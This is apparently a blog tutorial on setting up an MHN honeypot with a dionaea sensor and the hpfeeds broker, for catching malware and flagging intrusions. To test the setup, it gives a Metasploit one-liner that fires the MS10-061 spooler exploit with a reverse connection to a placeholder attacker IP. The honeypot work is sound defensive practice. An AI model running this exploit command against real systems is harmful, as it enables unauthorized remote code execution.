If you are a security researcher it’s because honeypots are very valuable source of malware and exploits, they also give hints about where the threats come from, and how big they are. If you are a sysadmin it’s because honeypots will be the first machines to be hit in your network, they can raise the red flag in case of an intrusion. This is a reissue of the previous post, because we found a much easier and better solution, this is why this post is labelled “V2”. A honeypot is a machine configured to be (or at least, appear to be) vulnerable to exploits and/or password bruteforcing. Such machine needs to be fully exposed to the world, so that it can catch as many attacks as possible. Other than that, the machine needs some mechanisms to automatically alert administrator in case of an intrusion. I will present you an all-included solution called MHN (official page: https://github.com/threatstream/mhn), easy to deploy with few configuration. MHN is made of at least 2 components: UI and a sensor, and it’s preferable for security to deploy those on 2 different servers. Sensors are individual honeypots with a unique goal.  They are based on other projects, deployed and linked to the UI very easily. Once installed, the panel should be available on http://ip_of_your_ui_server. Once logged into the UI, you will notice that everything is empty. We first need the deploy a sensor and connect it back to MHN. To do so, navigate to “Sensors”, “Add sensor”. Then fill the form with honeypot name, hostname and purpose (Ex: dionaea-1, my_server_host_name, dionaea) and validate. It’s important to note the given UUID somewhere, it will be needed later. Next, on the MHN machine (server 1) we will need to register the UUID manually: myuuid is the UUID given above, mysecret is a password that you choose. IDENT=myuuid SECRET=mysecret PUBLISH_CHANNELS="dionaea.capture,dionaea.connections" SUBSCRIBE_CHANNELS="" cd /opt/hpfeeds/broker python add_user.py "$IDENT" "$SECRET" "$PUBLISH_CHANNELS" "$SUBSCRIBE_CHANNELS"
- name: hpfeeds config: server: "mhnserver.com" port: 10000 ident: "myuuid" secret: "mysecret" # dynip_resolve: enable to lookup the sensor ip through a webservice dynip_resolve: "https://api.ipify.org/?format=txt"
(Optional) If you need to get the dropped files uploaded to your hosting server, just drop your upload python script (not covered here) into /opt/dionaea/lib/dionaea/python/dionaea/my_upload.py. You’re all set! If your sensor IP is well known, you should start to get connexions from bots.  They are logged as ‘attacks’, but they are most of the time only port scan. We can make sure everything is well configured with a manual test with little help of metasploit. msfconsole -x "use exploit/windows/smb/ms10_061_spoolss; set PNAME XPSPrinter; set RHOST <target_ip>; set LHOST <attacker_ip>; set LPORT 4444; exploit; exit"
That’s it, now you should be able to catch in-the-wild threats. You can take a look at other built-in sensors, they worth it!